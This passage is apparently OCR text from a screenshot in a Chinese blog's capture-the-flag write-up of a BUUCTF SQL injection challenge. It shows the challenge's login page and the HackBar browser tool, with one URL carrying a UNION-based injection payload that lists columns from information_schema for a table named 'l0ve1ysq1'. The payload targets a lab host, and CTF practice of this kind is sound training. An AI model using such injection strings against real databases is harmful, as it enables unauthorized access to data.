 GO TO WORK, GET MARRIED
HAVE SOME KIDS, PAY YOUR TAXES
PAY YOUR BILLS, WATCH YOUR TV
FOLLOW FASHION, ACT NORMAL
OBEY THE LAW
AND REPEAT AFTER ME:
I AM FREE
Login Success!
Hello 2!
Your password is 'id,username,password'
Syclover @ cl4y
查看器 控制台 调试器 网络 样式编辑器 性能 内存 存储 无障碍环境 应用程序 HackBar Max HacKBar
Encryption Encoding SQL XSS Other Contribute now! HackBar v2
Load URL
http://1d6b4cee-9c96-4a14-8f08-b30324a8bfdc.node4.buuoj.cn:81/check.php?username=1' union select 1,2,group_concat(column_name) from information_schema.columns where table_name='l0ve1ysq1'%23&
password=1
Split URL
https://blog.csdn.net/weixin_54648419